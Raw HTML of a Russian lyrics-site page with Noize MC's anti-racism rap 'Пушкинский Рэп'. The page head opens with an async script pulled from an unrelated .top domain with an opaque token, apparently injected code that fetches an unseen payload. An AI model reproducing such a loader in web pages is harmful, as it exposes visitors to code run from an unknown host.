

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/noize-mc-%D0%BD%D0%BE%D0%B9%D0%B7-%D0%BC%D1%81_%D0%BF%D1%83%D1%88%D0%BA%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B9-%D1%80%D1%8D%D0%BF
body_size: 9781
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Пушкинский Рэп - Noize MC Нойз мс читать слова песни | нойз мс текст песни пушкинский рэп</title>
	<meta name="description" content="Здесь можно прочитать текст песни Пушкинский Рэп - Noize MC Нойз мс. Все слова песни.">
	<meta name="keywords" content="Пушкинский Рэп Noize MC Нойз мс, текст песни Пушкинский Рэп, слова песни Пушкинский Рэп">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/form.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Noize MC Нойз мс - Пушкинский Рэп</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>Меня зовут Александр Сергеевич Пушкин,<br />
Моя кожа не похожа на начинку ватрушки.<br />
Смуглое лицо, черных кудрей завитушки<br />
Спасибо прадедушке за все эти фишки.<br />
<br />
Не слишком большого умишка обладатели,<br />
Обзываться обезьяной считали обязательным.<br />
И даже в лицее злопыхателей нередко,<br />
Шутили, что мои предки вчера слезли с ветки.<br />
<br />
Мол мой прадед араб-каннибал,<br />
Был Петром за батл рома в Амстердаме куплен у менял.<br />
Кто меня только в чем не обвинял,<br />
Но вы сами все в курсе, каков был финал.<br />
<br />
Я памятник себе нерукотворный воздвиг,<br />
Меня признает великим и ученый, и ученик.<br />
Русский язык учить, не читая моих книг<br />
Эта дорога прямиком в тупик.<br />
<br />
Так откуда берутся грамотеи такие,<br />
Что думают, будто расизм и Россия<br />
Это слова однокоренные,<br />
Знайте, Пушкин против. Таких как вы ел.<br />
<br />
На непохожих людей смотришь хмуро,<br />
Что-то там мямлишь про русскую культуру.<br />
Так вот тебе от этой культуры ответ,<br />
Или что, типа Пушкин не русский поэт?<br />
<br />
Вижу, кто-то в рай тебе удлиняет очередь<br />
Все вокруг по трассе прут, а ты по обочине.<br />
Кто тебе мешает? Иностранные рабочие?<br />
Зарубежные студенты? И все такие прочие.<br />
<br />
Твоя жизнь без них была бы легким кинцом,<br />
С классным началом, серединой и концом.<br />
А ты сам был бы всем танцорам танцор,<br />
Если бы не терлось яйцо об яйцо.<br />
<br />
И еще вкратце о национальных танцах,<br />
Русские всегда были дружелюбной нацией.<br />
Били только тех, кто первым лез драться<br />
Ксенофобия удел неандертальцев.<br />
<br />
Расизм оставим питекантропам и австралопитекам,<br />
Всем привет из девятнадцатого века.<br />
Классно у вас, впечатляет прогресс<br />
И лишь одного понять не может Пушкин А.С.<br />
<br />
(2 раза)<br />
Так откуда берутся грамотеи такие,<br />
Что думают, будто расизм и Россия<br />
Это слова однокоренные,<br />
Знайте, Пушкин против. Таких как вы ел.<br />
<br />
На непохожих людей смотришь хмуро,<br />
Что-то там мямлишь про русскую культуру.<br />
Так вот тебе от этой культуры ответ,<br />
Или что, типа Пушкин не русский поэт?</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/i/noize_mc_nojz_ms_pushkinskij_rep.jpg" title="Noize MC (Нойз мс) - Пушкинский Рэп" alt="Noize MC (Нойз мс) - Пушкинский Рэп" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 625<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/noize-mc-%d0%bd%d0%be%d0%b9%d0%b7-%d0%bc%d1%81" >Другие песни исполнителя Noize MC (Нойз мс)</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/j/nojz_ms_mama_i_papa_vi_oba_mne_nuzhni_spasibo_vam_za_vsjo_vi_mne_ochen_dorogi_papa_mama_ja_vas_lublu.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/нойз-мс_мама-и-папа-вы-оба-мне-нужны-спасибо-вам-за-всё-вы-мне-очень">Нойз МС - мама и папа,вы оба мне нужны..спасибо вам за всё.. вы мне очень</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/j/nojz_ms_iz_okna_gostinichnogo_nomera.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/нойз-мс_из-окна-гостиничного-номера">НОЙЗ МС - ИЗ ОКНА ГОСТИНИЧНОГО НОМЕРА</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/j/nojz_ms_za_zakritoj_dveru.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/нойз-мс_за-закрытой-дверью">Нойз МС - За Закрытой Дверью</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/i/noize_mc_nojz_za_zakritoj_dveru.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="noize-mc-%d0%bd%d0%be%d0%b9%d0%b7_%d0%b7%d0%b0-%d0%b7%d0%b0%d0%ba%d1%80%d1%8b%d1%82%d0%be%d0%b9-%d0%b4%d0%b2%d0%b5%d1%80%d1%8c%d1%8e">NoiZe MC Нойз - За Закрытой Дверью</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/v/s/e/vselennaja_beskonechna.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/нойз-мс_вселенная-бесконечна">нойз мс - вселенная бесконечна?</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/j/nojz_ms_ti_ne_sohranil.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/нойз-мс_ты-не-сохранил">Нойз МС - Ты не сохранил</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/j/nojz_ms_noize_mc_lubvi_net_i_ne_bilo_nikogda.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/нойз-мс-noize-mc_любви-нет-и-не-было-никогда">Нойз МС Noize MC - - Любви нет и не было никогда</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/j/nojz_ms_bezmozglaja_muzika.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/нойз-мс_безмозглая-музыка">нойз мс - Безмозглая музыка</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/j/nojz_ms_na_rabote.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/нойз-мс_на-работе">Нойз Мс - На работе</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/j/nojz_ms_zhech_elektrichestvo.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/нойз-мс_жечь-электричество">Нойз МС - Жечь Электричество</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/k/a/k/kakaja_zhalost_k_f_rozigrish.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/нойз-мс_какая-жалость-к-ф-розыгрыш">нойз мс - Какая жалостьк</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/o/h/sohrani_mou_rech.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/нойз-мс_сохрани-мою-речь">Нойз мс - Сохрани мою речь</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/j/nojz_ms_nashe_dvizhenie.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/нойз-мс_наше-движение">Нойз мс - Наше движение</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/j/nojz_ms_ne_nado_bilo.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/нойз-мс_не-надо-было">Нойз МС - Не Надо Было</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/j/nojz_ms_mama_i_papa_vi_oba_mne_nuzhni.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/нойз-мс_мама-и-папа-вы-оба-мне-нужны">Нойз МС - мама и папа,вы оба мне нужны</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни Noize MC (Нойз мс) Пушкинский Рэп, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Пушкинский Рэп за авторством Noize MC (Нойз мс), то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Пушкинский Рэп - Noize MC (Нойз мс) находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="73242">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-день">Популярное за сутки</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-неделю">Популярное за неделю</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-месяц">Популярное за месяц</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-все-время">Популярное за все время</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/рейтинговые">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/айгул-чалова_суйуу-арманы" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/айгул-чалова_суйуу-арманы" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/трофим_дворник-маленький-таджик" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/r/o/trofim_dvornik_malenkij_tadzhik.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/трофим_дворник-маленький-таджик" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Трофим - Дворник Маленький Таджик</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/витас_я-пришел-дать-эту-песню" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/v/i/t/vitas_ja_prishel_dat_etu_pesnu.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/витас_я-пришел-дать-эту-песню" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Витас - Я пришел дать эту песню</a>
			</li>
					<li style="display: table">
				<a href="noize-mc-%d0%bd%d0%b5%d1%80%d0%b0%d0%b7%d0%b1%d0%b5%d1%80%d0%b8%d1%85%d0%b0-2013_%d0%b2%d0%bb%d0%b8%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bf%d0%be%d0%ba%d1%80%d0%be%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/i/noize_mc_nerazberiha_2013_vlijatelnie_pokroviteli.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="noize-mc-%d0%bd%d0%b5%d1%80%d0%b0%d0%b7%d0%b1%d0%b5%d1%80%d0%b8%d1%85%d0%b0-2013_%d0%b2%d0%bb%d0%b8%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bf%d0%be%d0%ba%d1%80%d0%be%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Noize MC Неразбериха 2013 - Влиятельные покровители</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/натали_простая-история-любви-минус" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/r/o/prostaja_istorija_lubvi_minus.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/натали_простая-история-любви-минус" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Натали - Простая история любвиминус</a>
			</li>
					<li style="display: table">
				<a href="royksopp_here-she-comes-again-dj-antonio-extended-mix" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/o/y/royksopp_here_she_comes_again_dj_antonio_extended_mix.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="royksopp_here-she-comes-again-dj-antonio-extended-mix" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Royksopp - Here She Comes Again DJ Antonio Extended Mix</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/полумягкие_розовое-облако-ost-зкд" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/o/l/polumjagkie_rozovoe_oblako_ost_zkd.jpg" style="width: 50px;height: 50px;" />
				</a>
